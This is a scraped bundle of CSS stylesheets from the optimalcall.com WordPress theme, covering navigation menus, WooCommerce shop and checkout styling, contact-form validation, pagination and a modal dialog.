li{font-size:16px;font-size:1.6rem;margin:0;padding:0;list-style:none;line-height:1.3em}.selectricItems{border-radius:3px;text-align:left}.selectricItems li{display:block;padding:15px 20px;color:#000000;cursor:pointer;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.selectricItems li:last-child{border-bottom:1px solid #ebebeb}.selectricItems li+li{border-top:1px solid #ebebeb}.selectricItems li.selected{background:#ebebeb}.selectricItems li:hover{background:#ebebeb}.selectricItems li.disabled{border-top-color:#FAFAFA;background:#F5F5F5;color:#BBB;cursor:default}.selectricScroll{overflow:auto;height:100%}
.grecaptcha-badge {
    display: none;
}

.danger {
    color: red;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/optimalcall-css.css?ver=6.8.3
body_size: 10661
content:
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
## Custom
--------------------------------------------------------------*/
@media only screen and (min-width: 768px){
	.main-header{
		position:relative;
		z-index:6;
	}
	.ikony-box {
		margin-bottom: 35px !important;
	}
}

.box-title {
    margin-bottom: 19px !important;
}

.language a {
	text-transform: uppercase;
}



.pozadie {
	background-repeat-y: no-repeat !important;
    background-position-y: bottom !important;
    padding-bottom: 115px !important;
}

.vyskusat {
	background-repeat: no-repeat !important;
    background-position: top right !important;
    background-size: cover !important;
    padding: 290px 0 100px 0;
    margin-bottom: 210px;
    overflow: visible !important;
}

.vyskusat:before {
    z-index: 0;
    content: "";
    position: absolute;
    display: block !important;
    left: 0;
    bottom: 0;
    right: 0;
    background: url(dist/images/wave-white-milionyludi.svg) center bottom repeat-x;
    background-size: auto 200px;
    height: 200px;
}

.vyskusat-macbook {
	position: absolute;
	width: 994px;
    height: 710px;
    top: -90px;
    /*z-index: 5;*/
}

@media (min-width: 1800px){
	.vyskusat-macbook {
	    left: 0;
	}
}

@media (max-width: 1800px){
	.vyskusat-macbook {
	    left: -300px;
	}
}

@media (max-width: 992px){
	.vyskusat-macbook {
		display: none !important;
	}
}

img.aligncenter {
	text-align: center;
	margin: 0 auto;
}

.service-group-ext {
    margin: 0 !important;
    display: inline-block;
}

.service {
	list-style: none !important;
}

.service-icon img {
	display: inline-block;
}

@media (min-width: 1200px){
	.menu-item a {
	    font-size: 16px;
	    font-size: 1.6rem;
	    padding: 20px 0 0 0;
	    font-weight: bold;
	    color: #fff;
	    display: block;
	    text-align: left;
	    text-decoration: none;
	}
	.menu-item a:hover, .menu-item a:focus {
	    color: #ec722b;
	    text-decoration: none;
	}
	.current_page_item a {
		color: #ec722b;
	}
	.submenu-link {
	    padding: 10px 20px !important;
	}
}

@media (max-width: 1200px){
	.menu-item a {
	    margin: 0;
	    padding: 20px 0 0 0;
	    text-align: center;

	    font-size: 14px;
	    font-size: 1.4rem;
	    font-weight: bold;
	    color: #fff;
	    display: block;
	    text-align: left;
	    text-decoration: none;
	}
	.menu-item a:hover, .menu-item a:focus {
	    color: #ec722b;
	    text-decoration: none;
	}
	.current_page_item a {
		color: #ec722b;
	}
}

@media (max-width: 992px){
	.menu-item a {
	    font-size: 14px;
	    font-size: 1.4rem;
	    color: #fff;
	    display: block;
	    padding: 21px 0 24px 0;
	    text-align: left;
	    text-decoration: none;
	}
	.menu-contact-text {
		display: inline-block;
	}
	.current_page_item a {
		color: #ec722b;
	}
}

@media (max-width: 768px){
	.menu-item a:hover, .menu-item a:focus, .current_page_item a {
	    color: #fff;
	    text-decoration: underline;
	}
}

.btn-white {
    font-size: 14px;
    font-size: 1.4rem;
    border-radius: 40px;
    background: none;
    border: 2px solid rgba(255,255,255,0.5);
    padding: 20px 26px;
    text-decoration: none;
    text-transform: none;
}

.btn-wrap a:not(.menu-link) {
	font-size: 14px !important;
    font-size: 1.4rem;
    border-radius: 40px;
    background: none;
    border: 2px solid rgba(255,255,255,0.5);
    padding: 20px 26px !important;
    text-decoration: none;
    text-transform: none;
}

@media (min-width: 992px){
	.btn-wrap a:not(.menu-link):hover {
	    background: none;
	    border-color: #fff;
	    color: #fff;
	}
	.btn-wrap a:not(.language):hover {
	    color: #fff;
	}
}

@media (min-width: 1920px) {
	.background {
	    background-size: contain !important;
	}
}

.widget-best {
    background-size: cover !important;
}

.main-content {
	z-index: 0;
    position: relative;
}

.subfooter-top {
    position: relative;
	background: url(../optimalcall/dist/images/wave-gray.svg) repeat-x top center;
	background-size: cover;
	width: 100%;
	/*height: 135px;*/
	height: 17vh;
	margin-top: -134px;
    z-index: 5;
}

.btn-simple {
    text-transform: uppercase;
}

@media (min-width: 768px){
	/*.form-box {
		margin-top: -30%;
		padding-bottom: 80px;
	}*/
}

div.wpcf7-validation-errors {
    border: 1px solid #ec722b;
    border-radius: 30px;
    padding: 10px 20px;
}

span.wpcf7-not-valid-tip {
    color: #f00;
    margin-top: 5px;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
}

#searchfield { 
	display: block; 
	width: 100%; 
	text-align: center; 
}

#searchfield form {
  display: inline-block;
  width: 100%;
  background: #eeefed;
  padding: 0;
  margin: 0;
  padding: 5px;
  border-radius: 25px;
  margin: 5px 0;
}

#searchfield form .biginput {
  width: 100%;
  height: 40px;
  padding: 0 10px 0 10px;
  background-color: #fff;
  border: 1px solid #c8c8c8;
  border-radius: 25px;
  font-weight:normal;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#searchfield form .biginput:focus {
  color: #858585;
}

.autocomplete-suggestions { 
	border: 1px solid #999; 
	background: #fff; 
	cursor: default; 
	overflow: auto; 
}

.autocomplete-suggestion { 
	padding: 10px 5px; 
	font-size: 90%; 
	white-space: nowrap; 
	overflow: hidden; 
}

.autocomplete-selected { 
	background: #f0f0f0; 
}

.autocomplete-suggestions strong { 
	font-weight: normal; 
	color: #ec722b; 
}

#outputcontent, #outputcontent2, #outputcontent3 { border: 0 !important; }

.remove_block {
	margin-left: 10px;
    display: inline-block;
    border-radius: 25px;
    background: #ebebeb;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    font-size: 12px;
    color: #888;
    cursor: pointer;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

.remove_block:hover {
    background: #777;
    color: #fff;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

tr.optimal-choices {
	margin-bottom: 5px;
	margin-top: 5px;
	border: 1px solid #fff;
	cursor: pointer;
}

tr.optimal-choices:hover {
	border-left: 1px solid #f0f0f0;
	border-right: 1px solid #f0f0f0;
}

tr.optimal-choices:hover td {
	border-top: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
}

tr.optimal-choices.active td {
	border-top: 1px solid #ec722b;
	border-bottom: 1px solid #ec722b;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

tr.optimal-choices.active {
	border-left: 1px solid #ec722b;
	border-right: 1px solid #ec722b;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

.tabulka {
	border-bottom: 1px solid #ccc;
	padding: 5px 0;
	margin-bottom: 10px;
}

.tabulka .pricelist-table {
	border: 0 !important;
}

.tabulka-vysledku.pricelist-table {
	border: 0 !important;
	background: #f8f8f8;
}

.vysledok {
	margin-bottom: 0 !important;
    line-height: 0 !important;
    font-size: 18px;
    color: #000;
}

.plus {
	margin-bottom: 0 !important;
    line-height: 0 !important;
    font-size: 40px;
    font-weight: bold;
    text-align: center;
    color: #ec722b;
    padding: 30px 0;
}

.nadpis-sekcie {
	font-size: 25px;
    font-size: 2.5rem;
    color: #ec722b;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.5em !important;
}

.nadpis {
	font-size: 22px;
    font-size: 2.2rem;
    color: #ec722b;
    font-weight: 700;
    margin-bottom: 20px;
}

.section-bg-top {
	background-repeat: repeat-x;
    background-size: contain;
    margin-top: -1px;
}



/*@media (max-width: 340px){
	.menu-contact.txt-md-r {
		display: block;
		right: 0;
	    font-size: 13px;
	    position: relative !important;
	    margin: 20px 10px 20px 10px !important;
	}
}*/

span.dph {
	color: #777;
    font-size: 12px !important;
}

.checkbox label, .radio label {
    cursor: pointer;
}

b, strong {
	font-weight: bold !important;
}

.schovaj {
	display: none !important;
}
.form-line-select {
   display: block;
   margin-bottom: 20px;
   height: 64px;
   position: relative;
}
.form-overenie {
    display: block;
    position: relative;
	top: -15px;
	color: red;
}
.form-line .rekap-p {
	line-height: 1.6em;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/layouts/custom-css-opticall.css?ver=6.8.3
body_size: 14824
content:


.back-link {
    float: left;
}
.left {
    text-align: left;
}
.woocommerce-info {
    margin-bottom: 0px !important;
    border: 0 !important;
    background-color: inherit !important;
}

.product-img {
    margin: 0 auto;
    height: 160px !important;
}
.woocommerce table.shop_table td {
    border-top: 0px solid rgba(0,0,0,.1);
    padding: 15px 27px;
    vertical-align: middle;
}

.form-row.woocommerce-invalid .chzn-single,
.form-row.woocommerce-invalid .chzn-drop,
.form-row.woocommerce-invalid input.input-text,
.form-row.woocommerce-invalid select {
    border-left:2px solid #e24320;
}
.form-row.woocommerce-validated .chzn-single,
.form-row.woocommerce-validated .chzn-drop,
.form-row.woocommerce-validated input.input-text,
.form-row.woocommerce-validated select {
    border-left:2px solid #319366;
}
.background-grey {
    background-color: #ebe9eb !important;
}
.background-greylight {
    background-color: #fbfbfb !important;
}
.color-black {
    color: #222222;
}
.color-orange {
    color: #ec722b;   
}
.text-center {
    text-align: center !important;
}
.btn-simple:hover, .btn-simple:focus {
    color: #fff !important;
}
.padd-0 {
    padding: 0 !important;
}
.form-label {
    font-size: 12px !important;
    font-size: 1.2rem !important;
    display: block !important;
    margin: 0 0 7px !important;
    font-weight: 700 !important;
    color: #252525 !important;
    text-transform: uppercase !important;
    letter-spacing: .5px !important;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
    border-top: 0 !important;
}
.woocommerce table.shop_table {
    border: 0 !important;
}
.order-price {
    padding: 20px 30px !important;
}
.img-62 {
    max-width: 62px !important;
    margin-bottom: 0px !important;
}
.img-62 img{
        margin-bottom: 0px !important;
}
.woocommerce a.remove {
    display: initial !important;
    float: left;
    margin-top: 22px !important;
}
.form-line-ext-1:after {
    display: none !important;
}
.table .table-title a {
    font-weight: 600;
    color: #000;
}
.product-item-row-new .table.vartable td, table.vartable th {
    text-align: center;
}
.product-item-row-new .table tbody {
    border-bottom: 0px solid #7b7b7b;
}
.product-item-row-new .table tbody tr {
   height: 50px;
}
.gamma1 {
    text-align: left;
}
span.instock {
    font-weight: 800;
}
.class-19 {
    width: 19%;
}
@media screen and (max-width: 480px) {
    .product-item-row-new .table.vartable td, table.vartable th {
        text-align: right;
    }
    .product-item-row-new .table tbody tr {
        height: auto;
     }
    
    .qtywrap {
        width: auto !important;
        background-color: white !important;
        clear: both;
        overflow-y: auto;
        margin-top: -21px !important;
        float: right;
        margin: 0;
    }
}
@media screen and (min-width: 480px) {
    .qtywrap {
        width: auto !important;
        background-color: white !important;
        clear: both;
        overflow-y: auto;
        margin: 0 25%;
    }
}


.qtywrap input[type='number'] {
    -moz-appearance:textfield;
}

.qtywrap input::-webkit-outer-spin-button,
.qtywrap input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
table.vartable input.qty {
    text-align: center !important;
}
.product-detail-price {
    margin-top: 30px;
}
.product-detail-info-box {
    text-align: left;
    top: -40px;
}
input#payment_method_bacs.input-radio[type=radio], input#payment_method_cod.input-radio[type=radio], input#payment_method_gpwebpay.input-radio[type=radio], input#payment_method_paypal.input-radio[type=radio], input#payment_method_slsp_sporopay.input-radio[type=radio], input#rd01_cpbx[type=radio], input#rd01_voip[type=radio] {
    position:relative !important;
    z-index:1000 !important;
    left:10px !important;
    overflow:visible !important;
    height:10px;
    width:10px;
    margin:-1px;
    padding:5px;
    border:0}

input.shipping_method[type=radio] {
    position:relative !important;
    z-index:1000 !important;
    left:0px !important;
    overflow:visible !important;
    height:10px;
    width:10px;
    margin:-1px;
    padding:5px;
    border:0

}
#payment ul .list-item {
    list-style: none !important;
}
.pagination a {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-decoration: none;
    color: #999999;
    font-weight: 400;
    font-size: 18px;
    font-size: 1.8rem;
    border-radius: 100%;
}
.page-header {
    background: #ebebeb url(/wp-content/uploads/2017/07/bg-table.jpg) top center no-repeat;
}
.intro-up {
    padding: 130px 0 !important;
}
.pagination-blog {
    text-align: center;
    position: relative;
    margin: 60px 0 0 0;
}
.pagination-blog li {
    display: inline-block;
}
.icon-white {
    fill: #fff;
}
.menu-link-ext {
    color: rgba(255,255,255,0.5) !important;
}
.menu-link-ext:hover{
    color: #ec722b !important;
}
.input-checkbox input[type="checkbox"]{
    position:absolute !important;
    z-index:1000 !important;
    left:10px !important;
    overflow:visible !important;
    height:13px;
    width:13px;
    margin:3px !important;
    padding:5px;
    border:0;
    clip: auto !important;
}
.woocommerce-ordering {
    display: block;
    float: left !important;
}
 
.woocommerce-result-count {
    clear: left;
}

.count-left {
    text-align: left;
    float: left;
    margin: 5px 22px;
    padding-top: 13px;
}
li.widget_product_search  {
    display: block;
}

li.widget_price_filter {
    display: block;   
}
li.widget_product_categories {
    display: block; 
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {    
    width: 15px;
    height: 15px;
    top: -5px;
    background-color: #ec722b;
    border-radius: 100px;
    cursor: pointer;
    background-image: none;
    color: #ec722b;
    border: 1px solid #ec722b;
    
}

.ui-widget-header {
        top: 0 !important;
        background: #ec722b !important;
    
    border: 0;
    color: #444444;
    font-weight: bold;
}

.ui-widget-content {
    top: 18px !important;
    border: 0 !important;
    height: 5px !important;
    background: transparent !important;
    background-color: #f4f4f4 !important;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    border: 1px solid #ec722b;
    background: #ec722b 50% 50% repeat-x;
    font-weight: bold;
    color: #ffffff;
}
.range-top {
    margin-top: 35px;
}
.cat-margin-bottom {
    margin-bottom: 0px;
}
.product-item {
    min-height: 500px;
}
.before-products {
    margin-bottom: 25px;
}

.woocommerce-error {
    border-top-color: #b81c23;
}
.coupon-without {
    margin-bottom: 30px !important;
}

.pagination-no-margin {
    text-align: center;
    position: relative;
    margin: 0 0 0 0;
}
.pagination-no-margin li {
    display: inline-block;
}
.pagination-no-margin a {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-decoration: none;
    color: #999999;
    font-weight: 400;
    font-size: 18px;
    font-size: 1.8rem;
    border-radius: 100%;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button {  

   opacity: 1;
}

table .table-image {
    margin-left: 0px !important;
}
.txt-r {
    padding-left: 0px !important;
}
.orderby {
        padding: 12px 15px;
        border-radius: 3px;
        border: 1px solid #d7d7d7;
}
.price_slider_wrapper {
    padding: 0 16px;
}
.pagination-no-margin span{
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-decoration: none;
    color: #999999;
    font-weight: 400;
    font-size: 18px;
    font-size: 1.8rem;
    border-radius: 100%;
}

p.price ins {
    text-decoration: none !important;
}
span.price ins {
    text-decoration: none !important;
}
p.price del {
    color: #9a9a9a !important;
    font-size: 20px;
}
.product-detail-list-item {
    margin-bottom: 10px !important;
}
.btn-marg-top {
    margin-top: 15px;
}

.pagination-no-margin a:hover {
    background-color: #ec722b;
    color: white;
    text-decoration: none;
}

.pagination-no-margin span:hover {
    background-color: #ec722b;
    color: white;
    text-decoration: none;
}

.footer-block p{
    color:#999999;
    font-family: "proxima-soft",sans-serif !important;
    font-size: 1.5rem;
}
@media (max-width: 425px) {
.footer-logo  {
    text-align: center;
}

.footer-block {
    text-align: center;
    margin-top: 15px;
}
}


.main-footer-copyright {
    display: inline-block;
    margin-top: 70px;
}
.footer-block p a img {
    border-radius: 4px;
}
.footer-block .margin-t {
    margin-top: 10px;
}

@media (min-width: 768px) {
.main-footer {
    padding: 20px 0 100px 0;
}
}

@media (max-width: 320px) {
.widget-cta-btn {
    width: 70%;
}
.pagination-text-ext {
    font-size: 1.1rem;
}
.orderby {
    width: 100%;
}
.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
    overflow: visible;
}
}

@media (max-width: 768px) {
.cart-empty {
    padding-left: 20px;
}
p.return-to-shop {
    padding-left: 20px;
}
.menu-contact {
    top: 10px;
}
}
@media (min-width: 768px) and (max-width: 1024px) {
.qtywrap {
    width: 100px !important;
    background-color: white !important;
    clear: both;
    overflow-y: auto;
    margin: 0 10%;
}
}
@media (max-width: 425px) {

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
    width: 100%;
    overflow: visible;
}
}
@media (min-width: 1900px) {
.intro-up {
    padding-bottom: 210px !important;
    padding-top: 92px;
}
}
@media (max-width: 425px){
	.menu-item a {
	    font-size: 14px;
	    font-size: 1.6rem;
	    color: #fff;
	    display: block;
	    padding: 21px 0 24px 100px;
	    text-align: left;
	    text-decoration: none;
    }
}
@media (min-width: 992px) and (max-width: 1024px){
	.menu-contact {
    top: 12px !important;
    }
}
@media (min-width: 1200px){
    .menu-item-group-ext {
        margin-top: 15px;
    }
   
    .menu-item a {
    font-size: 16px;
    font-size: 1.6rem;
    padding: 8px 0 0 0;
    font-weight: bold;
    color: #fff;
    display: block;
    text-align: left;
    text-decoration: none;
    }
}

@media (max-width: 425px){
	.menu-contact-text {
        display: none;
    }
    .menu-contact {
     top: 4px;
    }
    .menu-item a:hover, .menu-item a:focus {
    color: #fff !important;
    }
}
@media (min-width: 768px) and (max-width: 1024px) {	
    .menu-item-group {
        float: right;
    }

    .submenu-link {
        padding: 10px 20px !important;
    }
}
.menu-item {
    list-style: none;
}

.menu-item a:hover{
    color: white !important;
}

.w-cart-quantity {
    font-weight: 700;
    margin-left: .3em;
    vertical-align: top;
    transition: color 0.3s;
    background: #ec722b;
    color: #fff !important;
    border-radius: 50%;
    font-size: 10px;
    padding: 4px 7px;
    position: absolute;
    left: 6px;
    top: -10px;
}
.wc-terms-and-conditions input[type="checkbox"]{
    position: relative !important;
    z-index: 1;
    left: 20px !important;
    overflow: visible;
    height: 15px;
    width: 15px;   
    top: -3px !important;

}
input[type="checkbox"]#createaccount{
    position: relative !important;
    z-index: 1;
    left: 0px !important;
    overflow: visible;
    height: 15px;
    width: 15px;   
    top: 0px !important;

}

input[type="checkbox"]#register, input[type="checkbox"]#firma, input[type="checkbox"]#other_deliv_addr {
    position: relative !important;
    z-index: 1;
    left: 0px !important;
    overflow: visible;
    height: 13px;
    width: 13px;   
    top: 0px !important;

}
.createaccount {
    position: relative !important;
    background: none !important;
    width: 80% !important;
    height: auto !important;
}
.wc-terms-and-conditions .span {
    position: relative !important;
    
}
input[type="checkbox"]#rememberme {
    position: relative !important;
    z-index: 1;
    left: 0px !important;
    overflow: visible;
    height: 15px;
    width: 15px;
    top: 0px !important;
}
.register-inputs {
    position: relative;
    float: left;
    width: 100%;
    font-size: 16px;
    font-size: 1.6rem;
    display: block;
    overflow: hidden;
    margin: 0 30px 0 0;
    padding: 10px 15px;
    color: #252525;
    white-space: nowrap;
    line-height: 1em;
    text-align: left;
    color: #000000;
    font-weight: 500;
}

.wpcf7-radio input[type=radio] {
    position: relative !important;
    z-index: 1000 !important;
    left: 10px !important;
    overflow: visible !important;
    height: 20px;
    width: 20px;
    margin: -1px;
    padding: 5px;
    border: 0;
}
.wpcf7-radio span{
    font-size: 1.6rem;
    position: relative;
    padding-left: 2.5em;
    line-height: 1.4em;
    display: inline-block;
    color: #252525;
}
.wpcf7-radio span.first{
    margin-bottom: 20px;
}
span.wpcf7-list-item {
    display: block;
    top: -6px;
}
span.wpcf7-list-item-label {
    top: -5px;
}
span.wpcf7-not-valid-tip {
    display: inherit !important;
}
div.wpcf7-mail-sent-ng {
    margin-top: 65px;
    background: red;
    color: white;
}
div.wpcf7-validation-errors {
    margin-top: 65px;
    background: red;
    color: white;    
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;    
}
.has-error .selectricWrapper {
    border: 1px solid #a94442;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.selectricItems {
    max-height: 200px !important;
}
.nonvisible {
    display: none;
}
.nonvisible-company {
    display: none;
}
.register-input-radio {
    display: inline-block !important;
    width: 98%;
    padding-left: 20px;
}
@media (width: 1024px) {	
    .register-input-radio {
        display: inline-block !important;
        width: 96%;
        padding-left: 20px;
    }  
}
.mrg-lft-6 {
    margin-left: 6px !important;
}
.checkout-overflow {
    overflow: visible !important;
}
.product-categories li ul.children {
    margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/css/steps.css?ver=6.8.3
body_size: 932
content:
.step.disabled, .step[disabled] {
    cursor: not-allowed;
    pointer-events: none;
    /*opacity: .65;
    filter: alpha(opacity=65);*/
    -webkit-box-shadow: none;
    box-shadow: none;
}

.has-error .form-input {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}

.ui-widget.ui-widget-content {
    border: 1px solid #c5c5c5;
}

.ui-autocomplete {
    max-height: 100px;
    overflow-y: auto;
    overflow-x: hidden;
}

.ui-widget-content {
    border: 1px solid #dddddd;
    background: #ffffff;
    color: #333333;
}

.ui-widget {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 1em;
}

.ui-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    outline: 0;
}

.ui-autocomplete
{
    position:absolute;
    cursor:default;
    z-index:1001 !important
}

.ui-front {
    z-index: 1500 !important;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/css/styles2020.css?ver=6.8.3
body_size: 28851
content:
/* 2020 STYLE REFRESH */

/* general */

/*navbar btn */

.menu-item.nav-btn{
    padding: 10px 25px;
    background: #ffffff;
    border-radius: 30px;
    text-transform: uppercase;
    transition: all .3s ease;
}

.menu-item.nav-btn a{
    padding: 0;
    font-size: 1.3rem;
    color: #ec722b;
    text-align: center;
}

@media only screen and (max-width: 425px){
    .menu-item.nav-btn{
        margin: 0 auto;
    }
}

@media only screen and (max-width: 768px){
    .menu-item.nav-btn{
        display: block;
        max-width: 200px;
    }
}

@media only screen and (min-width: 768px){
    .menu-item.nav-btn{
        background: #ec722b;
    }
    .menu-item.nav-btn a{
        color: #ffffff;
    }
}

@media only screen and (max-width: 1200px){
    .menu-item.nav-btn{
        margin-top: 10px;
    }
}



.menu-item.nav-btn:hover{
    background: #d15913;
}

.menu-item.nav-btn:hover a{
    color: #ffffff;
}

.menu-item.nav-btn a{
    text-decoration: none;
}

.blog-detail a:link, .blog-detail a:visited, .blog-detail a:hover{
    color: #EC722B;
}

.pozadie_r{
    background-repeat: repeat-x !important;
    background-position-y: bottom !important;
    transform: rotate(180deg);
    background-size: contain;
    background-color: #ffffff;
}

@media only screen and (max-width: 767px){
    .pozadie_r{
        padding-top: 60px !important;
    }
}

@media only screen and (min-width: 768px){
    .pozadie_r{
        padding-top: 220px !important;
    }
}

.pozadie_r.under{
    z-index: 1;
}

.strong{
    font-weight: 700 !important;
}

/* link with icon widget */

.ibtn{
    display: flex;
    align-items: flex-start;
}

.ibtn:hover{
    text-decoration: none;
}

.ibtn:hover .ibtn-label{
    text-decoration: underline;
}

.ibtn img{
    margin: 0 10px 0 0 !important;
}

/* sectionHeading widget */

.sectionHeading img{
    margin-bottom: 20px !important;
}

.sectionHeading h2{
    margin-bottom: 30px;
}
/* solution widget */

.solutionWrapper{
    display: flex;
    align-items: flex-start;
    margin-bottom: 30px;
}

.solutionWrapper img.solution-icon{
    margin: 0 20px 0 0;
    min-width: 24px;
}

.solutionWrapper .solutionContent{
    color: #767676;
    font-weight: 400;
    line-height: 30px;
}

@media only screen and (min-width: 768px){
    .solutionWrapper .solutionContent{
        color: #767676;
        font-size: 18px;
        font-weight: 400;
    }
}

.solutionWrapper .solutionContent strong{
    color: #252525;
    font-weight: 700;
}

/* homepage */

.intro.homepage{
    padding: 160px 0;
    background: url(../images/wave-homepage.svg) center bottom no-repeat;
}

@media only screen and (min-width: 1200px){
    .intro.homepage {
        background-size: 100% auto !important;
    }
}

.intro, .heading {
    margin-bottom: -2px !important;
}

/*@media only screen and (max-width: 1920px){
    .intro.homepage{
        background-position-y: 101%;
    }
}*/


.primary.homepage{
    padding-top: 0 !important;
}

.modal-btn-wrapper{
    display: block;
    margin-bottom: 50px;
}

.modal-btn{
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: underline;
}

.modal-btn:hover{
    color: #ffffff;
    text-decoration: none;
}

.modal-btn img{
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
}






/* modal */

.modalContent {
    display: none;
  }
  
  #okto-modal-overlay {
    display: none;
    position: fixed;
    z-index: 99998;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    background: rgba(37, 37, 37, 0.7);
  }
  
  #okto-modal-overlay.active {
    opacity: 1;
    display: block;
  }
  
  #okto-modal {
    display: none;
    position: fixed;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    z-index: 99999;
    top: 0;
    left: 0;
    right: 0;
    height: 100vh;
    cursor: pointer;
  }
  
  #okto-modal.active {
    display: -webkit-box;
    display: flex;
  }
  
  #okto-modal .okto-modal-box {
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    width: 630px;
    max-height: 100vh;
    cursor: default;
  }
  
  #okto-modal .okto-modal-inner-box {
    position: relative;
    margin: 30px;
    background: #fff;
  }
  
  #okto-modal.active .okto-modal-box {
    opacity: 1;
  }
  
  #okto-modal .okto-modal-content {
    /*padding: 50px;*/
    height: auto;
    overflow: hidden;
    /* 	box-shadow: 0 30px 45px rgba(23,55,83,.15); */
  }
  
  #okto-modal .okto-modal-close {
    text-align: center;
    position: absolute;
    top: -20px;
    right: -20px;
    width: 40px;
    height: 40px;
    background: #ec722b;
    border-radius: 50%;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.3);
    cursor: pointer;
    -webkit-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
  }
  
  #okto-modal .okto-modal-close::before {
    content: "\f00d";
    font-family: "fontawesome";
    font-size: 16px;
    line-height: 40px;
    color: #ffffff;
  }
  
  #okto-modal .okto-modal-close:hover {
    background: #d15913;
  }
  
  #okto-modal .w-iconbox {
    -webkit-box-align: start;
    align-items: flex-start;
  }
  
  #okto-modal .w-iconbox-icon,
  #okto-modal .w-iconbox-meta {
    line-height: 32px;
  }
  
  #okto-modal .w-iconbox:hover i {
    color: #77c55c;
  }
  
  body.disabledScroll {
